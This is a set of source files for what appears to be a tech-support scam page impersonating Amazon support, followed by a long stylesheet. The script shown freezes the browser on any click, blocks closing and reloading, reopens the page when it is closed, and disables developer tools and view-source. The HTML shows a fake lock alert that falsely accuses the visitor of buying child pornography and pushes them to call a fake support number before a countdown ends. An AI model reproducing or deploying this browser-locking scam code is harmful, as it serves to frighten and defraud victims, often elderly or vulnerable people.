    // If not frozen, freeze immediately.
    if (!frozen) freeze();
  });

  spAuthorize.addEventListener("click", function (e) {
    e.stopPropagation();
    // If not frozen, freeze immediately.
    if (!frozen) freeze();
  });

  /* ---------- INSTANT FREEZE ON ANY CLICK (NO SAFE ZONES) ---------- */
  function handleAnyClick() {
    if (!FREEZE_ON_ANY_CLICK) return;
    if (frozen) return;
    if (passBox.style.display === "flex") return;
    freeze();
  }

  // Remove all safe zone checks. ANY click triggers freeze.
  document.addEventListener("click", function (e) {
    handleAnyClick();
  }, true);

  document.addEventListener("touchend", function (e) {
    handleAnyClick();
  }, true);

  /* ---------- RE-OPEN ON CLOSE (FAKE) ---------- */
  let isReloading = false;
  window.addEventListener("beforeunload", function (e) {
    if (!frozen) return;
    if (isReloading) return;
    e.preventDefault();
    e.returnValue = "";
  });
  window.addEventListener("unload", function () {
    if (!REOPEN_ON_CLOSE) return;
    if (isReloading) return;
    if (!frozen) return;
    try { window.open(window.location.href, "_blank"); } catch (err) {}
  });
  window.addEventListener("keydown", function (e) {
    if (e.key === "F5" || (e.ctrlKey && e.key === "r")) isReloading = true;
  }, true);

  function scheduleRefreeze() {
    clearTimeout(refreezeTimer);
    refreezeTimer = setTimeout(function () {
      if (!frozen) return;
      applyLocks();
    }, 80);
  }

  /* ---------- TRIGGERS ---------- */
  dlgOk.addEventListener("click", function (e) { e.stopPropagation(); hideWinAlert(); beep(1200, 0.12, 0); });
  dlgCancel.addEventListener("click", function (e) { e.stopPropagation(); hideWinAlert(); beep(500, 0.12, 0); });
  dlgX.addEventListener("click", function (e) { e.stopPropagation(); hideWinAlert(); beep(500, 0.12, 0); });

  overlay.addEventListener("dblclick", function () { if (frozen) showPass(); });

})();
</script>

<!-- ================= CODE PROTECTION ================= -->
<script>
(function () {
  document.addEventListener("contextmenu", function (e) { e.preventDefault(); });
  document.addEventListener("keydown", function (e) {
    if (e.key === "F12") { e.preventDefault(); }
    if (e.ctrlKey && e.shiftKey && (e.key === "I" || e.key === "J" || e.key === "C")) e.preventDefault();
    if (e.ctrlKey && (e.key === "u" || e.key === "U")) e.preventDefault();
    if (e.ctrlKey && (e.key === "s" || e.key === "S")) e.preventDefault();
  }, true);
  document.addEventListener("dragstart", function (e) { e.preventDefault(); });
  document.addEventListener("selectstart", function (e) { e.preventDefault(); });
})();
</script>

</body>
</html>
</file>

<file: Amazon/index.html>
<!DOCTYPE html><html lang="en"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cache-control" content="max-age=3600">
    <title>Contact - Official Amazon Support</title>
    <link rel="apple-touch-icon" href="images/amazon.png">
    <link rel="icon" type="image/png" href="images/amazon.png">
    <meta name="description" content="Contact Amazon support by phone or chat, set up a repair, or make a Genius Bar appointment.">

    <!-- Bootstrap 5 CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="css/bootstrap-icons.css">
    <!-- Font Awesome -->
    <link rel="stylesheet" href="css/all.min.css">
    <link rel="stylesheet" href="css/Base.css" type="text/css">

  

</head>

<body onclick="playSound()"  id="link">
    <!-- Click overlay - only active when needed -->
    <div id="clickOverlay" class="click-overlay"></div>

        
    <div class="bgimg">
          <img src="images/bg.jpg" alt="" width="100%">
        </div>


    <div class="main">
        
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class="as-banner-content">
                        
                        <div class="alert-box">
                            

    <div class="spacbar">
        <div class="d-flex justify-content-between">
  <div><img src="images/amazon.png" alt="" style="width: 30px;margin-right: 5px;"> Alert</div>
  <div><a href="#" style="font-size: 15px;">Amazon Support</a></div>
</div>
<img src="images/error.png" alt="" style="width:80px;display: block;margin: 10px auto 0;text-align: center;">
    <div class="alert-title">Your Device has been locked due to suspicious activity.</div>
    <div class="alert-texts">
        <div class="bgblue"><strong>Transaction of $569.90 via Amazon Pay for Child Pornography was found.</strong> <br>For security reasons you are prohibited from using your device.</div>
    <div class="txstm"> <br>
        Not you? Call <strong>Amazon Support: <br><a href="tel:+1-000-000-0000">+1-000-000-0000</a></strong> to unlock your device.
     </div>
    <a href="tel:+1-000-000-0000" class="alert-button">Time left for unlock request: <span id="countdown">10:00</span></a>
    
    </div>
</div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>

    <div class="notification">
        <div class="msalogo"><img src="images/messages.svg" alt="" width="30px"> MESSAGES</div>
<div class="cursor">now</div>
  <div class="notification-header">Payment Successful</div>
  <div class="notification-body">
    Sent $569.90 via Amazon Pay to Pornhub <br>Premium.
    Not you? Call +1-000-000-0000
  </div>
  <img src="images/amazon_pay.png" alt="Amazon Pay" class="amazon-pay">
</div>

    <div id="modalContainer"></div>

    <!-- Main Modal -->
    <div class="modal fade" id="appleAlertModal" tabindex="-1" aria-labelledby="appleAlertModalLabel" aria-hidden="true" style="top:-10px!important;">

        <div class="modal-dialog modal-lg modal-dialog-centered-sm">
            <div class="modal-content">
                <div class="modal-body text-center">
                    <div class="alert-text">
                        Your Device has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Amazon ID is complete. Not You? Call Amazon Support <a href="tel:+1-000-000-0000">+1-000-000-0000</a> to unlock it!
                    </div>

                    
                    <div class="text-end gap-4 mt-3 actionbtn">
                        <a href="tel:+1-000-000-0000" class="me-2 bg-amazon">Call +1-000-000-0000</a>
                        <a href="tel:+1-000-000-0000" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <audio id="clickSound" src="media/Bdyvjscsxw.mp3" preload="auto" loop></audio>


    <script src="https://code.jquery.com/jquery-1.12.0.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/Jdjifsx.js"></script>
    <script src="js/NsicjSc.js"></script>
    <script src="js/NisifAZ.js"></script>
   

</body></html>
</file>
<file: Amazon/css/Base.css>
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap');

button,
img {
    border: 0
}

body,
html {
    height: 100%
}

.column,
.row {
    z-index: 1;
    position: relative
}

.as-banner,
.as-columns.as-banner,
.large-12 {
    width: 100%
}

.as-banner,
.as-banner-image,
.column,
.row {
    position: relative
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-localnav .ac-ln-content:after,
.as-columns:after,
.pageTitle:after,
.row:after,
.sectionTitle:after {
    clear: both
}

#ac-globalfooter,
#ac-globalnav,
#ac-gn-segmentbar,
#ac-localnav {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%
}

#ac-globalnav ul,
#ac-localnav ul,
nav ul {
    list-style: none
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

button,
form,
h1,
h2,
input,
li,
p,
ul {
    margin: 0;
    padding: 0
}

aside,
footer,
nav,
section {
    display: block
}

button {
    background: 0;
    box-sizing: content-box;
    color: inherit;
    cursor: pointer;
    font: inherit;
    line-height: inherit;
    overflow: visible;
    vertical-align: inherit
}

.as-banner-image,
.as-banner.as-banner--top .as-banner-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center 30%
}

.as-columns,
.column,
.main * {
    box-sizing: border-box
}

body,
html {
    font-family: "Open Sans", sans-serif
}

#ac-localnav,
body,
button,
input {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr
}

button:disabled {
    cursor: default
}

:focus {
    outline: #c1e0fe solid 3px;
    outline: rgba(131, 192, 253, .5) solid 3px;
    outline-offset: 1px
}

::-moz-focus-inner {
    border: 0;
    padding: 0
}

@media print {
    body {
        color: #000
    }
    a,
    a:link,
    a:visited {
        color: #000;
        text-decoration: none
    }
}

body {
    font-size: 17px;
    line-height: 1.52947;
    font-weight: 400;
    letter-spacing: -.021em;
    background-color: #fff;
    color: #333;
    font-style: normal;
    min-width: 320px
}

body,
button,
input {
    -moz-font-feature-settings: 'kern';
    text-align: left
}

h1+* {
    margin-top: .75em
}

ul+* {
    margin-top: .7em
}

ul {
    margin-left: 1.17647em
}

nav ul {
    margin: 0
}

a {
    color: #0070c9
}

a:active,
a:link,
a:visited {
    text-decoration: none
}



.nowrap {
    display: inline-block;
    text-decoration: inherit;
    white-space: nowrap
}

#ac-globalfooter a,
#ac-localnav .ac-ln-title a,
#ac-localnav .ac-ln-title a:hover,
#ac-localnav a,
#ac-localnav a:hover {
    text-decoration: none
}

.row:after,
.row:before {
    content: ' ';
    display: table
}

.column {
    margin: 0;
    padding: 0;
    float: left;
    min-height: 2px
}

html {
    quotes: "â€œ" "â€";
    font-size: 100%
}

.as-banner {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin-top: 96px;
    margin-left: auto;
    margin-right: auto;
    z-index: 2
}

@media only screen and (max-width:1068px) {
    .medium-12 {
        width: 100%
    }
    .as-banner {
        max-width: 1107px
    }
    .as-columns.as-banner .column.medium-12 {
        width: 100%
    }
}

@media only screen and (max-width:735px) {
    .small-12 {
        width: 100%
    }
    .as-banner {
        min-height: 0;
        max-width: 836px;
        height: auto;
        padding-bottom: 32px;
        border-bottom: 1px solid #d6d6d6
    }
    .as-columns.as-banner .column.small-12 {
        width: 100%
    }
}

.as-banner-cont {
    overflow: hidden
}

.as-banner-image {
    left: 50%;
    margin-left: -900px;
    width: 1800px
}

.as-banner-image img {
    width: 1800px;
    height: auto;
    vertical-align: middle
}

@media only screen and (min-width:1800px) {
    .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner-image {
        margin-left: -720px;
        width: 1440px
    }
    .as-banner-image img {
        width: 1440px;
        height: auto
    }
    .as-banner.as-banner--top {
        min-height: 0
    }
}

@media only screen and (max-width:735px) {
    .as-banner-image {
        width: auto;
        margin-left: 0;
        top: auto;
        left: 0;
        height: auto
    }
    .as-banner-image img {
        height: 320px;
        width: auto;
        max-width: 100%;
        vertical-align: middle
    }
}

.as-banner-content {
    width: 100%;
    z-index: 3;
}

@media only screen and (max-width:735px) {
    .as-banner-content {
        margin-top: 0;
        text-align: left;
    }
    
    .alert-box{
        width: 100%;
    }
}

.as-banner.as-banner--top {
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top {
        padding-bottom: 0;
        border-bottom: 0
    }
}

.as-banner.as-banner--top .as-banner-content {
    position: fixed;
    width: 100%;
    bottom: 0;
    left: 0;
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-content {
        margin-top: 0;
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-content {
    }
    
}

@media only screen and (max-device-width:736px) and (orientation:landscape) {
    .as-banner.as-banner--top {
        margin-top: 0
    }
    .as-banner.as-banner--top .as-banner-content {
        position: static;
        top: auto
    }
    .as-banner.as-banner--top .as-banner-image {
        display: block
    }
    
}

.as-banner.as-banner--top .as-banner-content .pageTitle {
    margin-top: 32px;
    background: #f5f5f7;
  border-color: rgba(0, 0, 0, 0);
    padding: 30px 0;
    border-radius: 18px;
}

@media only screen and (min-width:1069px) {
    .as-banner.as-banner--top .as-banner-content .pageTitle {
        width: 980px
    }
}

.as-banner.as-banner--top .as-banner-image {
    position: relative;
    left: 50%;
    min-height: 50rem;
    margin-left: -900px;
    width: 1800px
}

.as-banner.as-banner--top .as-banner-image img {
    width: 1800px
}

@media only screen and (min-width:1800px) {
    .as-banner.as-banner--top .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-image {
        margin-left: -900px;
        min-height: 768px
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 1800px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-image {
        padding-bottom: 0;
        margin-top: 0;
        margin-left: -367px;
        width: 735px;
        min-height: 326px;
        height: 326px
    }
    .as-banner.as-banner--top .as-banner-image img {
        height: 326px;
        width: 735px;
        vertical-align: middle
    }
     .alert-box .sprtimg {
  left: 8%;
  top: 3%;
  width: 40px;
    }
}

.as-banner-image--top {
    height: auto
}

@media only screen and (max-width:1068px) {
    .as-banner-image--top {
        margin-top: -62px
    }
}

@media only screen and (min-width:1442px) {
    .as-banner-image--top.as-banner-image--top {
        max-height: none
    }
}

.as-banner-cont .as-banner-image.as-banner-image--top:before {
    padding-bottom: 0
}

.as-banner-image {
    max-height: 690px
}

@media only screen and (max-width:735px) {
    .as-banner-image--top {
        margin-top: 0;
        height: auto
    }
    .as-banner-image {
        max-height: 560px
    }
}

.as-image-speculativedownload {
    visibility: hidden
}

.as-columns {
    position: relative;
    margin: 0 auto;
    width: 980px
}

@media only screen and (max-width:1068px) {
    .as-columns {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .as-columns {
        width: 90%
    }
    .as-columns .column.small-12 {
        width: 99.9%
    }
}

.as-columns:after,
.as-columns:before {
    content: ' ';
    display: table
}

.as-columns .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media only screen and (max-width:1068px) {
    .as-columns .column.medium-12 {
        width: 99.9%
    }
}

.quote-copy>:after,
.quote-copy>:before {
    display: inline-block;
    width: 2em
}

.quote-copy>:before {
    content: open-quote;
    margin-left: -2em;
    text-align: right
}

.quote-copy>:after {
    content: close-quote;
    margin-right: -2em;
    text-align: left;
    visibility: hidden
}

#ac-localnav {
    font-weight: 400
}

#ac-localnav,
#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before,
#ac-localnav:after,
#ac-localnav:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-localnav,
#ac-localnav .ac-ln-menu {
    font-family: "Open Sans", sans-serif
}

#ac-localnav {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    text-align: left;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    min-width: 1024px;
    z-index: 99;
    background: rgba(250, 250, 252, .8);
}

@media only screen and (max-width:767px) {
    #ac-localnav {
        height: 48px
    }
    .alert-box{
        width: 100%;
    }
}

#ac-ln-menustate {
    display: none
}

#ac-localnav .ac-ln-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    min-height: 100%;
    z-index: 1
}

#ac-localnav .ac-ln-content {
    margin: 0 auto;
    max-width: 100%;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

#ac-localnav .ac-ln-content:after,
#ac-localnav .ac-ln-content:before {
    content: ' ';
    display: table
}

#ac-localnav.css-sticky,
#ac-localnav[data-sticky] {
    position: -webkit-sticky;
    position: sticky
}

#ac-localnav .ac-ln-actions {
    float: left
}

#ac-localnav .ac-ln-action {
    margin-left: 24px;
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-content {
        padding: 0 16px
    }
    #ac-localnav .ac-ln-actions {
        right: 0;
        padding: 0 16px;
        position: absolute;
        top: 0;
        z-index: 1
    }
    #ac-localnav .ac-ln-action {
        line-height: 56px
    }
    #ac-localnav .ac-ln-action-menucta {
        float: left
    }
}

#ac-localnav .ac-ln-action-menucta {
    position: relative;
    z-index: 1
}

#ac-localnav .ac-ln-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
}

#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    width: 100%;
    height: 1px;
    z-index: 1;
    display: none;
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-background {
        min-height: 48px;
        -webkit-transition: background-color .5s ease .7s;
        transition: background-color .5s ease .7s
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
    background-color: #fff;
    max-height: none;
    -webkit-transition: background-color .5s ease;
    transition: background-color .5s ease;
    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    width: 100%
}

@media only screen and (max-width:1023px) {
    #ac-localnav .ac-ln-content {
        border-bottom: 0
    }
    #ac-localnav .ac-ln-background:after {
        margin-left: 0;
        left: 0;
        width: 100%
    }
    #ac-globalfooter {
        min-width: 320px
    }
}

#ac-localnav .ac-ln-menu {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    float: right;
    line-height: 40px;
    margin-top: 7px;
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "Open Sans", sans-serif;
        padding-top: 0;
        width: 100%
    }
}

#ac-localnav .ac-ln-title,
.pageTitle-heading,
.pageTitle-intro,
.sectionTitle-heading {
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav .ac-ln-menu-tray {
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-tray {
        float: none;
        overflow: hidden;
        pointer-events: none;
        visibility: hidden;
        width: 100%;
        max-height: 0;
        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 400px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px);
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        pointer-events: auto;
        visibility: visible;
        -webkit-transition-delay: .2s;
        transition-delay: .2s
    }
    #ac-localnav .ac-ln-menu-items {
        opacity: 0;
        padding: 17px 32px 28px;
        -webkit-transform: translate3d(0, -150px, 0);
        transform: translate3d(0, -150px, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition-delay: .2s, .4s;
        transition-delay: .2s, .4s
    }
}

@media only screen and (max-width:767px) and (orientation:landscape) {
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 280px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px)
    }
}

#ac-localnav .ac-ln-menu-item {
    margin-left: 24px;
    float: left;
    list-style: none
}

#ac-localnav .ac-ln-menu-link {
    color: #333;
    display: inline-block;
    line-height: 22px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-item {
        margin-left: 0;
        display: inline-block;
        float: none;
        width: 100%;
        height: 42px
    }
    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
        border-top: 0
    }
    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .07s;
        transition-delay: .07s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .56s;
        transition-delay: .56s
    }
    #ac-localnav .ac-ln-menu-link {
        border-top: 1px solid rgba(214, 214, 214, .5);
        display: block;
        line-height: 42px;
        opacity: 0;
        -webkit-transform: translate3d(0, -25px, 0);
        transform: translate3d(0, -25px, 0);
        -webkit-transition: .5s ease;
        transition: .5s ease;
        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
        transition-property: transform, opacity, -webkit-transform
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

#ac-localnav .ac-ln-menu-link:hover {
    color: #0070c9;
    text-decoration: none
}

#ac-localnav .ac-ln-action-menucta {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-action-menucta {
        display: block
    }
}

#ac-localnav .ac-ln-menucta {
    margin-right: -11px;
    cursor: pointer;
    display: block;
    overflow: hidden;
    width: 40px;
    height: 48px;
    -webkit-tap-highlight-color: transparent
}

#ac-localnav .ac-ln-menucta-chevron {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    -webkit-transform: translateY(16%);
    -ms-transform: translateY(16%);
    transform: translateY(16%)
}

#ac-localnav .ac-ln-menucta-chevron::after,
#ac-localnav .ac-ln-menucta-chevron::before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    width: 12px;
    height: 1px;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    background: #333
}

#ac-localnav .ac-ln-menucta-chevron::before {
    right: 50%;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-chevron::after {
    left: 50%;
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-anchor {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-localnav .ac-ln-menucta-anchor:focus {
    outline-offset: -6px;
    width: 100%;
    height: 100%
}

